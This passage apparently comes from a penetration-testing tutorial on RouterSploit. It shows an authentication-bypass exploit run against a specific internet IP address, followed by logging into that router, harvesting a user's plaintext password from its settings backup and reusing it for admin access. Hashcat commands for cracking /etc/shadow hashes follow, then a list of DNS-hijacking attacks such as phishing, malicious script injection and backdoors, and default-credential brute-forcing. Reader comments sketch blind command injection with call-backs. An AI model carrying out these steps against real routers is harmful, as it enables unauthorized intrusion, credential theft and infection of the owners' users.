rsf (Belkin G & N150 Password Disclosure) > use exploits/belkin/auth_bypass
rsf (Belkin Auth Bypass) > set target 151.28.181.138
[+] {'target': '151.28.181.138'}
rsf (Belkin Auth Bypass) > run
[*] Running module...
[+] Exploit success, you are now logged in!
rsf (Belkin Auth Bypass) >

The exploit succeed and says I am inside. Apparently, you need to open a web-browser:

I am really inside. I can wander through the settings, but I accidentally saw my favorite "Save/Backup Settings" option.

I saved the backup file with the settings.
I open it and search for the "pass" keyword; there are several lines with such occurrences, including such two lines:
wan0_pppoe_passwd=razorjack
dsl3_pppoe_passwd=razorjack
And although it is clear that this is not admin password, however, it is clear that the user tends to use the same passwords. What if…
echo -n razorjack | md5sum
8c9ba6053738777b4f88129c174fe2fc
Well exactly, 8c9ba6053738777b4f88129c174fe2fc is a hash of razorjack.
I click in the upper right corner of Logout, then Login with the password.
Cracking hashes from the /etc/shadow file
A little bit earlier, I got the following line from the /etc/shadow file of the router:
rootforroute:$1$VnG/6ABB$t6w9bQFxvI9tf0sFJf2TR.:0:0:99999:7:0:0:
That is, the user name is rootforroute in the system, and the password is stored as a hash.
A few more examples from different systems (including Linux desktops):
mial:$6$q8C1F6tv$zTP/eEVixqyQBEfsSbTidUJfnaE2ojNIpTwTHava/UhFORv3V4ehyTOGdQEoFo1dEVG6UcXwhG.UHvyQyERz01:16964:0:99999:7:::

root:$6$DCSszlW5$HTYUvmUbb2QthFKs/RtTpMGaUF/DFc1MKRHkzrvybER2EORG3Mmnjojrh0aZ/BzbQv5UU51Ydf2.2P38yeDQU1:16964::::::

root:$6$cdL/Ap7b$UZjDNb6QKZEDgeScAzt0HO3p9WxEGdg6bOtVRyd.kwS/oUpMl23cBqkAtiQb/xI

mial:$6$bHrtO6qB$YlE/hUkde6k.fNQkIVFqph6mfRwZme8mWb/yOANj7fyon3q.b6A7pxuMleOEk3U
Note the numbers 1 and 6 between the signs of $. In addition, there may be numbers 2 and 5. They mean the hash algorithm. The decoding is as follows:
- 1 = MD5
- 2 = Blowfish
- 5 = SHA-256
- 6 = SHA-512
In Hashcat, hashes have the following numbers:
500 | md5crypt $1$, MD5(Unix)
3200 | bcrypt $2*$, Blowfish(Unix)
7400 | sha256crypt $5$, SHA256(Unix)
1800 | sha512crypt $6$, SHA512(Unix)
In the string of the form
rootforroute:$1$VnG/6ABB$t6w9bQFxvI9tf0sFJf2TR.:0:0:99999:7:0:0:
hash for cracking (there is still salt, but in this case it does not matter) is located between the first and second colon, i.e. in the given string, the hash for cracking is
$1$VnG/6ABB$t6w9bQFxvI9tf0sFJf2TR.
In the command for Hashcat, you need to specify the corresponding hash number (-m 500), the following command is obtained for this particular example:
C:\Users\Alex\Downloads\hashcat-3.10\hashcat64.exe --opencl-device-types 1,2 -a 3 -1 ?l?d?u -m 500 -i --increment-min=1 --increment-max=8 $1$VnG/6ABB$t6w9bQFxvI9tf0sFJf2TR. ?1?1?1?1?1?1?1?1?1
Another example of a sting from /etc/shadow:
mial:$6$q8C1F6tv$zTP/eEVixqyQBEfsSbTidUJfnaE2ojNIpTwTHava/UhFORv3V4ehyTOGdQEoFo1dEVG6UcXwhG.UHvyQyERz01:16964:0:99999:7:::
Hash for cracking is also located between the first and second colons, it is
$6$q8C1F6tv$zTP/eEVixqyQBEfsSbTidUJfnaE2ojNIpTwTHava/UhFORv3V4ehyTOGdQEoFo1dEVG6UcXwhG.UHvyQyERz01
Specify the corresponding hash number (-m 1800):
C:\Users\Alex\Downloads\hashcat-3.10\hashcat64.exe --opencl-device-types 1,2 -a 3 -1 ?l?d?u -m 1800 -i --increment-min=1 --increment-max=8 $6$q8C1F6tv$zTP/eEVixqyQBEfsSbTidUJfnaE2ojNIpTwTHava/UhFORv3V4ehyTOGdQEoFo1dEVG6UcXwhG.UHvyQyERz01 ?1?1?1?1?1?1?1?1?1
Attack vectors when an attacker can change DNS settings
Some exploits can do nothing but change the DNS settings. Naturally, having a password from the administrator account, you can also change DNS. Even without an administrator password, but having the ability to execute commands on the router, you can edit the configuration file to change the name server settings.
Vulnerabilities that allows one to change the DNS settings lead to the following possible attacks:
- Blocking of the Internet connection on the router (done simply, but most likely, it will also be quickly fixed by the owner of the router)
- Collect statistics on visited resources and installed software from router clients
- Performing phishing attacks to steal passwords (in addition to a DNS proxy, you need to configure a web server)
- JavaScript code injection on web pages (spoofing IP of CDN server while DNS lookups and serve malicious jQuery library on the attacker's server)
- Phishing attacks to infect computers of router users with a backdoor.
Brute-force default router credentials with RouterSploit
RouterSploit allows ones to check the factory passwords of routers and brute-force the following services:
- ftp
- ssh
- telnet
- http basic auth
- http form auth
- snmp
The routers usually use http authentication through the form or http basic authentication. The rest of the ftp, ssh, telnet, and snmp services are not very common. To determine if they are running on the router, you need to scan the open ports:
sudo nmap router_IP
The standard ports for ftp, ssh, telnet, and snmp are ports 21, 22, 23, and 161 respectively.
The corresponding modules are located in the creds directory and there is unlikely to be a problem when using modules for the services http basic auth, ftp, ssh, telnet and snmp. Even password files are already supplied with the program and are already selected as default option values. Just note that each module is available in two versions: one checks the default factory passwords, and the second performs a dictionary attack.
As for http authentication using the web form, there is absolutely the same complexity as with brut-force web forms of websites.
Conclusion
RouterSploit has a good collection of exploits and quite a convenient organization of work with them for individual routers.
Related articles:
- What is HNAP, how to find and exploit routers with HNAP (89.4%)
- How to speed up the scanning of large networks ranges (60.3%)
- How to use sqlmap for injection in address of a web site page (URI). Arbitrary injection points (57.7%)
- Command injection: exploitation and automated vulnerability search (57.7%)
- How to exploit blind command injection vulnerability (57.7%)
- Pass-the-hash attack (how to use NTLM without cracking a password) (RANDOM - 51.9%)
Does not let me set port, I've tried looking all over for a fix but cannot. Any suggestions?
i cannott execute command on cmd is there a solution for this?
Hello! It seems that actually you can execute commands, but you don’t see outputs.
It is possible to exploit blind command injection anyway.
For example, we would like to prove that blind command injection vulnerability exists. Start HTTP (Apache) web server, for example, its IP address is 192.168.0.89. So on the vulnerable machine we execute the following command:
After that we look at the Apache Logs and try to find SOME-UNIQUE-LINE string. If we can find it, it proves blind command injection vulnerability exists.
We can copy files using blind command injection and even deploy better shell with feedback.
BTW, in my TO-DO list to write an article about blind command injection exploitation.
Hello again. I hope this article will help you: “How to exploit blind command injection vulnerability”.